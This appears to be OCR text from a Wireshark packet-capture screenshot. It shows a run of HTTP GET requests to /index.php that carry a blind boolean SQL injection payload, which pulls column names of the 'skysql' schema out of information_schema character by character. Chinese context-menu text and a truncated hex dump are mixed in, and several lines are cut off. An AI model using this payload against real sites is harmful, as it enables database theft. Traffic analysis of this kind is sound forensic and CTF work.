 http.request.uri.path == "/index.php"
. Time Source Destination Protocol Length Info
95106 182.751318 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95116 182.755488 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95126 182.759859 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95136 182.764025 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95146 182.768215 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95156 182.772652 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95166 182.776912 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95176 182.781154 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95186 182.785545 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95196 182.789754 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95206 182.793968 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95216 182.798158 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95226 182.802387 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95236 182.806607 192.168.173.1 192.168.173.134 HTTP 380 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95246 182.810874 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
95256 182.815032 192.168.173.1 192.168.173.134 HTTP 381 GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27
GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n]
[GET /index.php?id=1%27and%20(select%20ascii(substr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /inde tr((select%20COLUMN_NAME%20from%20information_schema.columns%20where%20table_schema=%27skysql%27%20limit%203,1),22,1)))=97%23
Request URI Pat
展开子树(X) Shift+Right
展开全部(E) Ctrl+Right
收起全部(A) Ctrl+Left
应用为列
作为过滤器应用
准备过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节...
导出分组字节流(B)... Ctrl+H
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)...
转至链接的分组
选中(S)
非选中(N)
...与选中(A)
...或选中(O)
...与非选中(N)
...或非选中(R)
010 01 6e 00 00 40 00 4 . ]......
020 ad 86 d8 35 00 50 e H ..S/....
030 10 15 5b ab 00 00 0 . ..2.?...
040 a6 32 47 45 54 20 2
050 3f 69 64 3d 31 25 3
060 65 6c 65 63 74 25 3
070 62 73 74 72 28 28 7
080 4f 4c 55 4d 4e 5f 4
090 6d 25 32 30 69 6e 6
0a0 73 63 68 65 6d 61 2
0b0 30 77 68 65 72 65 2
0c0 63 68 65 6d 61 3d 2 7skysql%
0d0 32 37 25 32 30 6c 6 m it%203,1
0e0 29 2c 32 32 2c 31 2 ) )=97%23
0f0 48 54 54 50 2f 31 2 l ..Host:
100 31 39 32 2e 31 36 3 . 173.134.
110 0a 43 6f 6e 6e 65 6 t ion: kee
120 70 2d 61 6c 69 76 6 . .Accept-
130 45 6e 63 6f 64 69 6 g : gzip,
140 64 65 66 6c 61 74 6 . .Accept:
150 20 2a 2f 2a 0d 0a 5 s er-Agent
160 3a 20 70 79 74 68 6 n -request